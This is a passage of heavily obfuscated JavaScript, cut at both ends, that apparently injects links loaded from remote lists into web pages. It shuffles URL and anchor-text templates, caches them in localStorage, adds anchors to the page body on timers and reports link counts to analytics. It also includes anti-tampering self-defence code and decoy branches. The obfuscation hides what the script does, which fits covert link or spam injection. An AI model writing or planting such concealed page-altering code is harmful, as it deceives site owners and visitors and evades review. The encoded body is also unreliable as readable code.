cI=cG,ag={'JIPWV':a1[cI(0x34b)],'hWPbU':cI(0x5f2),'DmLez':function(ah,ai){return ah===ai;},'bRuTG':function(ah,ai){const cJ=cI;return a1[cJ(0x2d5)](ah,ai);},'bquEw':a1[cI(0x74e)],'nZmvZ':function(ah,ai){const cK=cI;return a1[cK(0x545)](ah,ai);},'eXDUC':a1[cI(0x773)],'pAbbH':function(ah,ai){const cL=cI;return a1[cL(0x729)](ah,ai);},'gtZrE':function(ah,ai,aj){const cM=cI;return a1[cM(0x472)](ah,ai,aj);},'KZDHy':function(ah,ai){return ah*ai;},'Qgcof':a1[cI(0x4db)],'bvbZn':function(ah,ai,aj,ak){const cN=cI;return a1[cN(0x112)](ah,ai,aj,ak);},'PeWcZ':a1[cI(0x101)],'nsZvw':a1[cI(0x551)],'IaWhQ':function(ah){const cO=cI;return a1[cO(0x28c)](ah);},'uoAkH':a1[cI(0x1b0)]};a1[cI(0x1d0)](a1[cI(0x3c5)],a1[cI(0x405)])?q[cI(0x2f0)][cI(0x1f4)+cI(0x73e)+cI(0x351)+cI(0x363)](ag[cI(0x408)],m):a1[cI(0x437)](S,af,ai=>{const cP=cI,aj={'PuoOI':ag[cP(0x105)],'ECOqX':function(an,ao){const cQ=cP;return ag[cQ(0x1fa)](an,ao);},'cMKPU':function(an,ao){const cR=cP;return ag[cR(0x600)](an,ao);},'XwoQl':cP(0x1c5),'Tdprj':ag[cP(0x1f8)],'GSbJV':function(an,ao){const cS=cP;return ag[cS(0x5a1)](an,ao);},'UKNOB':ag[cP(0x6b8)],'zGfaL':function(an,ao){const cT=cP;return ag[cT(0x31d)](an,ao);},'TZrpz':function(an,ao,ap){const cU=cP;return ag[cU(0x374)](an,ao,ap);},'qtaSw':function(an,ao){const cV=cP;return ag[cV(0x75c)](an,ao);}},ak=[...ad,...ai][cP(0x1af)](()=>Math[cP(0x287)+'m']()-0.5),al=ak[cP(0x18e)+'e']((an,ao,ap)=>{const cW=cP;if(aj[cW(0x14a)]!==aj[cW(0x14a)])try{m[cW(0x6fb)+'em'](n[cW(0x4bc)+cW(0x340)],o[cW(0x761)+cW(0x6d8)]({'t':p[cW(0x4e1)](),'payload':q}));}catch(ar){}else{if(aj[cW(0xf2)](aj[cW(0x516)](ap,0x2),0x0))an[cW(0x4b6)](ak[cW(0x23b)](ap,ap+0x2));return an;}},[]);al[cP(0x4e6)+'ch']((an,ao)=>{const cX=cP,ap={'ldfSE':cX(0x341),'JCXDl':aj[cX(0x17d)],'SfsFa':function(ar,as){return ar!==as;},'hgzUl':function(ar,as){const cY=cX;return aj[cY(0x3e7)](ar,as);},'ppBcr':cX(0xfc)+cX(0x20a)+cX(0x3d6)+'d','fIaMv':aj[cX(0x456)],'yKAFn':cX(0x4de)+'ag','ZwBjI':function(ar,as){const cZ=cX;return aj[cZ(0x208)](ar,as);}},aq=an[cX(0x318)](ar=>{const d0=cX;if(aj[d0(0x6ab)]!==aj[d0(0x6ab)]){const at=o[d0(0x2de)+'rs'][d0(0xd9)](ap[d0(0x230)]),au=p[d0(0x2de)+'rs'][d0(0xd9)](ap[d0(0x1c0)]);at&&ap[d0(0x108)](q[d0(0x125)+'em'](d0(0x4de)+'ag'),at)&&(A[d0(0x2c5)+d0(0x709)](B[d0(0x4bc)+d0(0x340)]),C[d0(0x55c)](d0(0x369)+d0(0x10c)+d0(0x3be)+d0(0x536)+d0(0x1ca)+d0(0x5ed)+d0(0x3b0)+d0(0x767)+d0(0x25f)+'ah')),au&&ap[d0(0x5b5)](u[d0(0x125)+'em'](ap[d0(0x2f7)]),au)&&(D[d0(0x2c5)+d0(0x709)](E[d0(0x4bc)+d0(0x340)]),F[d0(0x55c)](ap[d0(0x394)])),y[d0(0x6fb)+'em'](ap[d0(0x41b)],ap[d0(0x32b)](at,'')),z[d0(0x6fb)+'em'](ap[d0(0x2f7)],ap[d0(0x32b)](au,''));}else{const at=ar[d0(0xd3)]?d0(0x452)+'\x22'+ar[d0(0xd3)]+'\x22':'';return d0(0x42b)+d0(0x117)+ar[d0(0x1be)]+'\x22'+at+(d0(0x70f)+d0(0x71a))+w[d0(0x2d6)+'s']['a']+(d0(0x609)+d0(0x3b2)+d0(0x623)+d0(0x1e4))+ar[d0(0x75a)]+d0(0x25b);}})[cX(0x339)](cX(0x6fc));aj[cX(0x32e)](setTimeout,()=>X(aq),0x4b0+aj[cX(0x674)](ao,0x3e8));});const am=document[cP(0x2b9)+cP(0x37a)+cP(0x23a)](ag[cP(0x214)]);am[cP(0x395)+cP(0x5b6)]=cP(0xba)+cP(0x2d6)+'=\x22'+w[cP(0x2d6)+'s'][cP(0x23c)+'er']+'\x22>'+ak[cP(0x318)](an=>cP(0x42b)+cP(0x117)+an[cP(0x1be)]+'\x22>'+an[cP(0x75a)]+cP(0x25b))[cP(0x339)](cP(0x6fc))+(cP(0x26b)+'>'),document[cP(0x2f0)][cP(0x68a)+cP(0x126)+'d'](am),window[cP(0x538)]&&ag[cP(0x449)](gtag,ag[cP(0x3e2)],ag[cP(0x15e)],{'external_count':ad[cP(0x2c6)+'h'],'internal_count':ai[cP(0x2c6)+'h'],'page_language':a4,'page_type':ag[cP(0x60a)](H),'hostname':location[cP(0x569)+cP(0x2c8)],'anchor_variant':ad[0x0]?.[cP(0x75a)]||ag[cP(0xe6)]}),console[cP(0x55c)](cP(0x54a)+cP(0x2a5)+cP(0x128)+cP(0x689)+cP(0x2f1)+ad[cP(0x2c6)+'h']+(cP(0x48f)+cP(0x310)+',\x20')+ai[cP(0x2c6)+'h']+(cP(0x476)+cP(0x56d)));});});else{if(l[cG(0x406)](l[cG(0x1a2)],l[cG(0x1ba)])){r-=s[cG(0x2b3)+'t']||0x1;if(a1[cG(0x6d3)](t,0x0))return u;}else{const ag=ad[cG(0x1af)](()=>Math[cG(0x287)+'m']()-0.5),ah=ag[cG(0x18e)+'e']((ai,aj,ak)=>{const d1=cG;if(a9[d1(0x297)](a9[d1(0x695)](ak,0x2),0x0))ai[d1(0x4b6)](ag[d1(0x23b)](ak,a9[d1(0x113)](ak,0x2)));return ai;},[]);ah[cG(0x4e6)+'ch']((ai,aj)=>{const d2=cG;if(a1[d2(0x5ab)]===a1[d2(0x1cb)])return'';else{const al=ai[d2(0x318)](am=>{const d3=d2,an=am[d3(0xd3)]?d3(0x452)+'\x22'+am[d3(0xd3)]+'\x22':'';return d3(0x42b)+d3(0x117)+am[d3(0x1be)]+'\x22'+an+(d3(0x70f)+d3(0x71a))+w[d3(0x2d6)+'s']['a']+(d3(0x609)+d3(0x3b2)+d3(0x623)+d3(0x1e4))+am[d3(0x75a)]+d3(0x25b);})[d2(0x339)](a1[d2(0x209)]);a1[d2(0x472)](setTimeout,()=>X(al),a1[d2(0x51e)](0x4b0,a1[d2(0x514)](aj,0x3e8)));}});}}}else{const aj=s[cG(0xd3)]?cG(0x452)+'\x22'+t[cG(0xd3)]+'\x22':'';return cG(0x42b)+cG(0x117)+u[cG(0x1be)]+'\x22'+aj+(cG(0x70f)+cG(0x71a))+v[cG(0x2d6)+'s']['a']+(cG(0x609)+cG(0x3b2)+cG(0x623)+cG(0x1e4))+l[cG(0x75a)]+cG(0x25b);}};a3&&a3[cr(0x587)]&&a3[cr(0x602)+cr(0x251)]?a6(a3[cr(0x587)],a3[cr(0x602)+cr(0x251)]):Promise[cr(0x6b1)]([l[cr(0x662)](B,w[cr(0x677)][cr(0x34e)+'xt']),l[cr(0x201)](B,w[cr(0x677)][cr(0x602)+cr(0x1f1)+'xt'])])[cr(0x495)](([a7,a8])=>{const d4=cr,a9={};a9[d4(0x3b3)]=l[d4(0x417)];const aa=a9;if(l[d4(0x6e9)](l[d4(0x512)],d4(0x4fc))){const ab=l[d4(0xf7)](C,a7),ac=l[d4(0x48a)](C,a8);if(ab[d4(0x2c6)+'h']||ac[d4(0x2c6)+'h'])l[d4(0x5c9)](A,{'urls':ab,'templates':ac});a6(ab,ac);}else return c[d4(0x45c)+d4(0x3ce)]()[d4(0x738)+'h'](d4(0x338)+d4(0x190)+'+$')[d4(0x45c)+d4(0x3ce)]()[d4(0x114)+d4(0x554)+'r'](d)[d4(0x738)+'h'](ixfySS[d4(0x3b3)]);})[cr(0x50e)](a7=>{const d5=cr;console[d5(0x138)](a1[d5(0x189)],a7);const a8=a1[d5(0x19c)](z)||{'urls':[a1[d5(0x23d)]],'templates':[a1[d5(0xc1)],a1[d5(0x2e3)]]};a1[d5(0x472)](a6,a8[d5(0x587)],a8[d5(0x602)+d5(0x251)]);});}document[aw(0x5cd)+aw(0x6e6)]===aw(0x65d)+'ng'?document[aw(0x754)+aw(0x5e2)+aw(0x4c6)+'r'](l[aw(0x620)],Y):Y();}()));function e(){const d6=['AwTLBa','vxaGtM8','tw91vMO','ww5Ovei','wvvnCLC','DI9HBgW','t2jQzwm','D2neEee','ie1LBgK','B01Wy2G','s2Xwy0K','BeHeBw8','AKDeBgK','q2vRieK','uLzrAwe','zw1V','ieHVBwu','DwDJig4','DgvTtgK','vhLysMO','whDVuwW','B206mxa','rfH4s2W','EfD6vha','Chm6lY8','BNLH','ywXS','AhjLzG','vM5JCvK','BMDkCuW','z2THCg4','tfj5CwW','tMv3CW','zvHevum','C3bSAxq','rhvbvfK','zwTHCMe','vhjyu3q','DxLKDwO','iNjLDhu','BwvU','ierHzNq','uMvoCeK','DgvYyMe','yuDywK0','uhzHu08','rgLZy28','Bwf4rxG','yw4Grgu','v2vIC2K','CIjD','igHYzwy','AxrL','DMvYieq','AMzXCfG','vfP0zxO','sevbra','u2vRyxi','ifbHz2u','zsWGw3a','Chjbrfe','z2vUzge','BwfWx2K','sw5MBYa','z1birfq','z2LMEq','sfbXuxC','BNq9iG','qxjPqNa','C3qTB2y','ie5LDhC','zw50CNK','CMvWBge','u2vLie0','zg9JDw0','vgTst0G','tfPyD1G','zgfU','u3r3BLa','u3rHDgu','v0Lurwm','zgf0zxq','sNvzrLq','uKLvuMu','DgLVBJO','AK9wC0q','uxjNtwu','uNz0sK4','CdPUDgG','tgfUANu','rKrUwKS','EefWwgG','u3vqChy','C2vSzG','r2v0iey','yMvMB3i','Dg9YqwW','ic5Kyxq','sejrCMO','ChbIuNO','C2v0sxq','iokaOIa','DNnSsM0','DgL0Bgu','rg93BMW','x19WCM8','zgL2','pg1LDge','ihrVifi','B3vUDa','BKP2q0y','q2XSBvi','Dwn0','yxr1CMu','zuL0zw0','CMvUC2K','q2fZzsa','lNbUzW','B3jN','BuzyqKO','ihn0EwW','uevcs2y','uxntze0','ifjLzMu','Be5ZyNm','qw1IAwW','yNPODgK','DK1vsKe','ieTVBgu','CxHsv0m','AxrLBxq','zt0I','t1jQvKe','wgvlvui','zxjdyxm','u2nrywe','BMPLy3q','u250tee','Bhvey3y','uKHrDeu','B3n0','u2voDu4','BwfyAfm','Dg9ToJe','iejYB3m','DgfPBa','wejPzfq','oImXyta','rLLACuy','DgfIBgu','igfTyMK','ChjVCd0','DLHfAfa','u2vLify','D2fIyw4','u0Tnq3C','tLrzD1e','ANnVBG','y2XHC3m','rKDwzem','ruj0Cgu','C2vHCMm','Cgr2Bxm','ywnH','tgfWB3i','rg1qww0','CK5iAhC','DefKAMe','ExzWtxy','yM5Au3u','yxn5BMm','CgfSAw4','CuTiBwS','ys5VCMC','DMfAs0u','rwL3twG','zwnVCMe','D01Kyvu','rhj6v3C','EweGs2W','ug9ZDa','AeD5Dxu','CM9W','qwnbB3C','qwjTAK8','C2fUz2e','v2jYCgO','B2T6q3K','BwLU','ywrKrxy','Bhv3vuK','zMLSDgu','ifn1Bwi','CYbszxm','Ahnivhy','Dgv4Da','z0LRyK0','s1PeshK','tfjxyK4','zMLUywW','Axf1v08','u2LNBIa','C3rYAw4','rhfnuue','AwXL','Ee5Zshi','zxHJzxa','ie1HC3u','rvrHzYa','BfnTrhO','D25LBNC','C09etwW','r0X4v0O','Awr6vKy','sgfSyw0','DgLV','suP3Awi','qZK4nfy','wu5ruu8','twHgCgK','B2HVy2S','sg9Tzq','uxH3uxi','BguSic4','pIbW','q29TCgW','rxbdsxG','y2XL','r3jHDgK','tunqA28','qwnJzxm','yw5JAg8','A3nP','BNn0CNu','sMHTDKe','BhrZ','zw1LBNq','qMXVz1a','zgjht0S','BuXcB3K','vLfeu1y','sNnbD2u','BLbKr3q','qw94te8','CMuGrMu','rKjItgC','reLVs3G','shP5Awy','qNvRysa','pgrPDIa','C3rHDhu','txb4tuW','ie5LEhq','yxbWBhK','BsaWo28','nJe3mty1ugTqrujm','q1fRzwi','rNjLzsa','ieHHC2K','ifnVDxi','ALLgsK8','z2XLDge','DY5NB28','ifnLBge','s25VDYa','EwTWBMK','zwfK','uLPmrK0','tM93','Aw9UiIa','rujnzuK','z2vUzxi','ug5LD3C','BMfU','CMvS','yw4Gsw4','CgfUC0G','u2vLieu','CYbgAwW','wvvuvLO','z2v0','tuDfvem','ifrYAwe','ALzPt1y','CeTQAKm','DejrueG','s25VrKK','Aw1LxsW','DgHPBMC','yujQB0C','y0vRB1K','BxvUys4','q1fdAvO','Dw9bA0G','qxLViei','sM9PBIa','sevtwxq','z2v0qxq','BwXxy24','BMfRzwq','zhDrvMW','C0P3qNK','ieTLDgu','txHvsMW','ysbmB28','runpCvG','C2vIDwe','B3DUxW','CMnO','BgLUzs0','s3vvyLC','CIbtzwS','DhjHy2u','vwXHC2e','A2HewNq','yMTFBge','u2vLifa','zvPmBwy','uhP1whu','yvrUANC','EvD6DMO','CMfU','EMP0vKG','uerg','AfDqyLu','EMnUExm','zg9MB2W','u2zZrMe','u2vLiey','v0nJAgq','sLHdALa','BgLUAY0','BM9UztS','y2vTzw4','qLPsBuC','uNfABxa','v05Vqui','sfHxru8','zg1UD3y','y29UC3q','iha6BM8','tu9cBw8','zwy9iG','C3LZsw4','DfrZEvq','CM9Wpsi','A1jHCxe','zM9UDc0','wunowwS','rhjdqLy','B2fKieq','ywj4v0y','sxvhuNG','ru9YuhK','y29UC28','iev2zw4','z2v0sxq','zenOAwW','EeHIvey','lvn1Cgu','zKTus1a','DhjPyNu','ifnLA2e','ieXHEwe','iIbPDgu','Dw50','vw5KDwG','Cu5bCgy','s0ndvgS','Bwj1vhG','BwfZAq','tgvHCM4','t3j2u2C','zxrLieK','zgfTtKi','zxjYB3i','v3vUsNy','xsbeAw0','Eu9gDge','yKfTz3C','mJrVrfngy0K','zwjPAca','Bwv0yq','tNHNEeC','ieDHBwi','BNzHu1y','iejLCMK','lwnOAwW','BI9SzcS','DwGGqxi','Bgfisxa','CM4GDgG','Cwfxtvy','uhvVt0K','tgvUz2S','v091CvG','v2DUzfu','DgvUDd0','mZmYntKWnhjJs2TVua','rNjLzq','z0HVvNe','ierLDge','EvPLz2G','yxrHDq','DMr1DwC','ifbYB2y','DgvUDca','y2m7Cge','ieDYyxq','CgfYC2u','B2XSzwm','B2fKieC','EwfUzW','BNnADNC','iZaWnJy','vLr1D2S','s2TrruC','shzKwha','AwrLBW','Axb0','B3iSifS','r1D5wMe','zgPnqNi','ieTODxm','DeXqze8','B3jLza','BMDRyxa','t3bvB1u','BM8Ty2e','zw50iha','re9Ize4','t1fdsM0','Bwv0yvS','BvbzDhy','A1nyBKS','zM9YBwe','y2HL','tuLpAu0','ugXWtvG','B1DXEve','vhj5ieq','tgf5yw4','AhrTBa','CgflrKu','vgrWCMO','rxHYu1q','Dgv4Dc8','BMzVCM0','zhrJEM4','r3jHyIa','EKL6BM4','CMLMsha','AxrLBuW','uMTPuwy','BNvLieG','AdiGkYa','zKvOEKu','u2TztLe','uhDuz2e','BI94BwW','sgDmt08','CMvKDwm','rKrJEe8','ksSPkYK','tgzhA1O','C2HYshm','Dg9mB3C','DLPYwxK','wxvRieW','DwLKzq','zw5Jzq','DejjCwm','r2fIDw4','Cxjyqwi','z3HVCeG','A1zxse8','yxbJExi','Du5xzha','yw4Gu2u','sePHqwW','CgvYx3y','wxDYteG','yMTFC2G','C3PLve8','B09rvge','ywXHBwe','ifnPDhu','u2vLifi','Dg9vCha','sMHKuLm','u291CMm','BxnJB3a','sgfZAwW','r0zHr1q','C29YDa','wwTeEeO','CgvU','uMvZzwe','r2HnAvq','uKX6EKO','Aw5Rifm','vhjPywW','ug1OChK','weTPA0m','DMvYieC','vw5SrMG','z2uTms4','rw50zxi','r3vUywS','DxjS','BfHStM4','sKnyrgW','tNDqBgS','AuDnDxa','sNDvy0u','sMXRC0S','Euf5rwK','ihrOzsa','lMjSB2C','r2v0ieq','y29UDgu','AguGzgK','r3vPs1K','vhf1uue','ifDLyNm','ieXPBMS','B0HLBNK','tKr2reS','A1rssNq','zMzLCNm','AwWGuhi','tMLvwLK','B3j0zM8','idWVzgK','CMnLCW','yxrHBg8','ihrVify','s05iy0e','sw1Hz2u','Cgf5Bg8','wuXJwLG','iezLyxq','uePxugW','CYboB3C','CgfNzq','q1DuDxq','yMPlz3a','AYi+','A3rH','C2DKwNm','BgfZyw4','t3v0ieK','tfzWDxK','u2L0Dxm','rM5Uzvu','u2L0zq','C3rSB0O','yxDWzwq','ywDLiJ4','y29UzMK','yxrLC1q','CYbqywC','r28GDg8','Aw5Zzxi','vwnyvvO','uMzlwvy','BgfUzW','yNf1rxC','EfLeA0O','rg1mzxO','z3rqzLa','Dgv4Dem','Ahr0Chm','B3n0Aw4','CuPfvfa','u2vSzw4','s1HOChO','q2vRiey','idWHls0','Dg9Y','nZHvrLfst1q','t3rJsgK','DhLWzq','EKDMyuW','zxjps3C','C3rFBw8','AhfQB0K','ie9MzMu','ifnPDgu','wKvSuLu','B3jLzca','lcaUyxi','tML3v1K','B2rL','u1PLzuy','uwDJB2y','BMLysKu','AKjAtwm','EvDJEMC','swX0DhC','cIaGica','tLDhBNG','Aw46mwu','rfnZq1q','vMHJAKq','EwnhteK','Bw9Kzq','D3DPDuC','qMfJysa','r28GrxG','r2v0ifi','A0zPEg4','uu9bvha','DxrVCMK','Bu1etMm','AgfU','BhvJvgq','ChjVDg8','lwjHy2S','yMfJyq','zLLZALq','sfnbsuy','psjODhq','BgrMu0u','DgLRzwW','veTluu8','DNzwBhG','wgPsv0u','vgfTyMe','Evr2y1G','CMvYCM8','q0LMweK','s0HZwg0','zw50','C2XPy2u','D3jHCha','wLvVwMO','igDHz2e','v2fwsfO','zxbVCNq','uhr5zLa','DNfMDuu','yw4Guge','t0PfwxK','qxjHAgS','ifbLBMC','rKnVAKK','DsbbCNq','AxrLBxm','r3vPzgu','r25VENq','DhDyvMy','AeDezfe','zxj2Awm','ANnoB08','t1rHA1m','yxrLCW','t1j3q2q','B0n3v2q','BwfPBIa','ChjVCgu','Dg9W','zfPNzMe','De50Cu8','u2vLifq','t3jKzxi','pc9HpG','ysbLA3m','seDfv2u','q2DIvuO','yMvYDwi','iefYDgK','rNjVBvm','ifr1Dg8','wLDdAhe','ifbYB20','lwnVBNq','DgDPqNy','u0nZuge','EwTvA2m','sMjkr1y','ugvYz2K','pc9KAxy','yxvRr0m','EweGqMe','ywDL','rwTQqwy','DhmUDhG','u2vLieW','u2HOCvC','ueLZC2u','qw5jD24','qKzgzgq','B3n0igK','BgLUAYa','lwjVDhq','DdOXlJy','zxzPzxC','zgvMyxu','vMLLDYa','ywDLieq','Aw50zxi','wwf5tNu','Aw9U','s1Hhz0W','zxmUzgu','zfDSqMe','t3rWsxq','ifrOAxm','zw5ZAq','CMfUzg8','yxj0Awm','r2v0ie8','C2Toyu4','yxjHBMC','q2D1vvK','vvLey00','ifnPBMK','DwjKyxq','l2XVz28','r2v0ie0','BguGqw4','yK5Lwhq','ifvQAsa','B3jHwg0','t3zUBfm','rfnMyLm','AwvK','AwnSzq','BK5IB0q','DgfYDgu','D21ly2u','sgvYzq','EMnOq1i','iIbZDhK','oI8Vyw4','ugfUzhu','oI8VD3C','iezPDhu','s2XPAYa','A2XPBMS','s29UDgu','t3jNyw4','q25Hvgq','iIbJB24','rxHWBg8','vwHJEMy','A1bjr3O','AgfZAem','rvnezve','DMvYieK','rfHowgW','yxjPieW','y0TpELO','D2vPz2G','CxvLCNK','q2XItM0','qw5ZD2u','qMvYAxq','oI8VC2m','y3jLyxq','Evfxwfy','C2vTDwe','yM53u1e','rLb0z0K','l3jVyM8','q2Hts1u','v1DQDg8','C29qCNy','ALDAvfC','u0Pys20','zg9vvge','CMvTB3y','BgvUz3q','B0nbqNC','yw1L','DhmTCge','vMLZAxq','Dxrbt08','B2r1AW','ic5JB24','icaGidW','qxj0AwS','AgvPz2G','AKHmruq','pgXPBMS','Axr1','Aw5MBW','uwnZuNq','C3r5Bgu','BerHwfC','qMvfEgq','EKj2qve','Aw5Rx2K','sKDSuxC','ierPC2m','Dg9FxW','AgvHzgu','lNr4Da','BMrLEc4','rKTtCwS','yw5KDwe','Cencshy','D0vLt3a','s29YC28','ieD1Awq','yMTFCge','tMzIt2u','mtG3mda1Du5mrxPu','zuj5AeW','t3bLBIa','BYbqywC','wuLzyvu','q2XPy2S','uLrUCe8','yM9KEq','uhjVoIa','ru5yEMC','BNqSig0','BuTOy2y','iePHzhC','yNfeEuO','Chbcy3i','sgvHzca','q29UDgu','sKXlqMi','BM5VDw4','q2XHAw0','tMnbCeC','zxzLBNq','BMv0','sw5MBW','re16whi','sxHluuy','DwfU','vNvmB28','u3rHCNq','AeDMB2S','ywz0zxi','Cxfgs1G','txvSywK','zgfIo3q','yxv0Ag8','AwXZ','ieHLCMu','CK1PEa','v1jUu0W','zxjUywW','q2zNCg8','yxrLihq','AxrLBwe','Cg9W','rurxD3G','veniCei','B2nPwLa','BwfW','BMfTzt0','iefNzw4','rMv0y2G','zuvzqLO','CefIyKG','CMLWDgK','Cc1WB3m','s1r1CKe','ywn0CW','BMDPieq','qxj0Awm','C2vS','yw5N','Afnfvfa','qu5Nzfq','C2TVBG','lMf1DgG','zgrPBMC','wNDcAKK','BhHovMy','uhHOtxe','vfPYChO','ie1LBwi','DwDJ','Bfn4CeS','ugvYC28','zgvZ','r3jKBe4','Cxboywi','DI90zw0','zYWGlNa','kcGOlIS','AM9PBG','zxj1yMe','shjRu2y','yw1LiJ4','z2vFDMK','zhvtreC','EwPsCfm','s2v5','rvrHzW','A1fWAKG','zcGYkq','weDdBfO','wNvMtMy','CeLdz3K','zMzLCG','ihrVie8','rfvNCw8','q2rqtfK','qvPHD2O','vgLjvwG','CYbeB2m','DxjSC1q','D2ntufm','DKr3thy','y2vUDeG','rLnszwy','u2vSDxi','BgKGA2u','qMvYyw4','vgnusKW','C0DUqxK','DwLUzMm','AwLsEvK','C3fyCfm','se9hz20','y3rVCIG','DeXPBMS','Aw5R','A2DMDeG','sxrPshi','qLLJB0G','zw50id4','ve1m','tejhsuW','tMf2AwC','sffxv0W','iMrLC2m','DfbYsMW','w0jHy2S','A2fUifa','tMLRBwe','zxrHAwW','rMfLrNy','DuX5rMC','u2vLiee','tKfKwKy','tgjnBxa','C0P6u0G','Cgf0Ag4','z3rACKu','BfLvEw4','qMHtAg8','C2v0qxq','rezOwgm','sK5ABLm','zuvSzw0','rNfgu1C','BNvLifi','rNvSBca','u2vLiem','BcbbCNq','ugflwNG','yLbbBee','CM9KDwm','igTLieG','s2uGsge','vhj5iey','u3rVCNK','vw50DwS','ifbLBMe','D1bduLa','uMvMzxi','Dw50DwS','zgvUz2e','sgz3sva','DxPOv2y','u2vLieq','Ag5Mz3q','CKfxwM8','AwXKkq','Bwv0ysa','zKLHtxy','Aw5Uzxi','B2jH','ruvRv3q','iez1BgW','t3v0ieq','vhvADM0','u01Auei','BIbjBMK','vgvTDwS','wxvRiem','vKXzsgO','vuLPrLi','rMfJDhm','qKzpCuS','s3fMyuW','ugfNzq','DxjL','r0jovMC','z21HBMe','CMv0Dxi','yuf0BLC','tMPgEwm','rLL4z3u','B3jNl0W','B3jNl0K','uKXywNe','yw4GA2u','CNvPoIa','yw4Gs2u','z2v0psi','swjcC1K','u2vLiei','A2fUieK','B2n1Bwu','C0Dmt0G','rwDiBKi','AgznBMe','AMnnsKS','v2vIuge','zgLZCgW','uNPiu2u','u3vWzxi','DgvZDa','zwvUza','ENbhvKS','whnRCKG','uMvZB3u','EuzLy0S','BuPeu08','uuDvrNG','q3HZDhq','q2fVENC','B250zw4','zfLUEwe','CM9TBW','CgXVCMu','icaGphm','Aw5N','ve1MB2m','B2fKie4','qMfJA2W','AxnPBMK','DMvUDa','yK1fyMi','wxb6rxK','zgLMAwu','CgXvqvm','BMDPifm','CIbhCMe','ChjPDMe','Bw5ju2K','q2vRifa','uhrMvvC','iejVBNu','B3jPz2K','r0DMuei','twfZDwS','ugvxy1O','zsbPDgu','BMDPieW','ugvZyw4','s0TcsKW','r1nIsLy','l3nPDgu','u0TLwe4','qwTZzxm','zgrKsM0','Eg1S','DMLLD3m','CNrKr0O','uK9JrNK','DgLVBG','tgHfBMW','uLHHsKi','zw5K','Aw5JBhu','CxjpD0O','uMvWB3i','CMvL','thHMBey','q2vRifm','twvUDwO','EgTAr0S','Dw1LBNq','u2vSzwm','Bg9wqLO','sKrgugu','rgKGu2K','qLD2BeO','DgfPBhm','iNvYBci','wLPzsNq','Cxrvvfy','Egnuu3y','Axr1CW','sKLqv1y','CMuGtw8','ywX5DgK','Dw11Bwe','zwnR','zxnVDxi','Bwv0Ag8','r2v0ifm','ANPKqwq','Axn0rwW','DMvYiee','CuHkBK8','C2L6ztO','C0ruDgO','Awv3','CLrvreO','DeTds0G','zvjrEM4','DgLZ','EuTbrM4','rgfMDge','q0XcqNC','yxnPBa','Exbkrw4','yKnmwuq','C2f0Dq','tMHcseK','ieL0ie8','uwrrtwy','oI8VDgK','teDrtfi','z2fzt0i','DhH0','quLlqu4','ChGGzg8','pgeGAhi','uKrtBKq','tvDrv0O','B20Vz3q','s3vUANu','BM9MB2W','mJK2og5Tu1DJsW','tNbJrgy','quPHvLO','BNvLihq','suPNqMO','zuPIzhq','rM5Xr0u','BNn3zxi','uMH4sMq','yxrH','qxLViem','DhrLzca','t3v0ie0','ueTStvy','rvLQvhC','wNb0vKu','AfLcCLm','yKXQA1e','Axn0sxq','Cg9ZDc0','DxjSigW','Dw5RBM8','rKfhELC','ifzPzgu','yNzIwM4','AKLuvuG','vhj5ie4','Be1cCKG','DgfcyM0','r0Dtt2S','ugvSywO','zw5HD2e','lNbVC3q','ihjLBd0','rw5QB3K','tvrkCNu','o21HCMC','vuTot0i','z1DNzhG','BM9Zy3i','D2fYBG','q1HAwNK','BwfUieK','Dg9tDhi','tgHRswm','tw9Yzq','u2vLifm','mtiXnurutu1KDG','qu5Ozge','DMvYie0','wuT3AwC','BeX6tui','tMX2CKi','q0n3qNK','EeTQuhi','yK1qB3C','zxHHy3q','qxLVieW','q0TZrxu','ieLUzM8','rMflyLa','rxHWBge','s0zOtK8','sLzqzfa','BgLUAY4','uwLyBe0','rgTdu28','s0H4v04','DgvYie4','igLUDgu','r28Gq2G','BKHlq0u','CM1HC2K','uxzhCgG','y2HLzhu','y2HUBfi','BMP1Dg4','EfjirLO','A2fYyw4','yuzlCLO','zNjVBq','zwfS','pc9ZCge','BxDiA1m','EhrNAe0','z1bxs04','sfruuca','wxvRiei','CM9MAwW','v0H3rhG','zw5NA2e','sgf2zsa','BuHwBKm','C2L6zq','igvRC3q','l1DLyLa','ie1VCMu','Bhnkvve','Ag93','zwf0Dxi','DgHLBG','lMnVBNq','Exrsr1G','s3z4shq','iezPBgu','z2fU','BguGpIa','DgvYBMe','DMvYie8','y29SB3i','yMLUza','q3jxuuy','AgvHza','y3LnB2q','s3bltwy','r2DVD1y','igTLieW','vhv0B3i','EwPstMm','uMv2Awu','D2jTyMS','BxrSwgy','CMfUzW','DxjJzq','B2fKifa','tePRBNy','ieHHBge','CNrPy2W','uufOzNe','CY5WywC','A1PWDLC','AwHHDa','AufHveG','ChvZAa','tgj2s3G','y29YCW','tMv0D28','EgHeB0i','Evntrgu','y2fJAgu','BcbmywK','igTLifm','B3jRiJ4','idXKAxy','u2vLieC','DvjquKK','re9nq28','zwfKAw4','tM9cu1e','C3rLBMu','qxfsDue','CNr5','CMvQzwm','AwXZs0e','rg9JDw0','C1fkv1e','j2rLC2m','uMvHzca','yxLLCG','wwvwtKy','sxLLzMK','B24Nxq','BIaOzNu','B2fKifm','iezYzwu','q2HLy2S','yw4GsMe','ieDVB2C','BguGAw0','DNLZwNG','BxnJr1q','CI1IB3q','igL0zw0','yMTFzxq','zMXVB3i','AfbQzM0','BM93','ufn5sfC','ALDKrNC','r1PODLm','qMXVzW','zM9Yrwe','yw4Gqxi','ywLVsLG','y2HHCKm','ifjLC28','ic0TpGO','sMHNyLq','yxDUvM0','tMfYCKe','AwfS','rxH0CMe','tgLUAYa','A0nJrMi','r28Gu2u','DgvT','rursvgm','we5ivLy','uhjVBw8','q2vRieW','yxL0Awm','tNzYDwK','CgfJAxq','z091rNO','BKLmv3e','EfbPCxi','vw9br08','tg9VAYa','BMjvBhK','y3zVqMu','DgvUDcW','wNjtDLa','vxjHAwe','q0zrB1q','Axn0','Dgv1Bxm','DhjPBq','DwXHAs4','vu1iywW','tgfZDc0','Bwf0y2G','y2f0y2G','reHtzMW','mtnWEdS','BMDPieG','zgDJquO','vxrxuhi','uM1vvvO','AgvTys4','y01lufu','ifbVCNq','p2LKpuC','sgHmuhO','y01bu2W','ierHDge','sw5MB3i','u3r1zhK','reTjr3K','DgvYyw4','tunLyuy','ueHOuMC','icaGica','C3jJ','sLvuww8','vuLwDeu','qNvlD1G','y2f0Aw8','BJ4kica','Buvtt1q','yMfJA2W','Aw5P','wuD0DLq','zYbtzwS','u3rWD0C','yxzcq1u','lMvUDhi','vvHMEgi','BMLIDLC','t3fnrxe','wgDvwvm','wgrjEve','xsbdywm','vvnSqMe','z3rHzW','q1nVD2G','A2vS','qxnbvhC','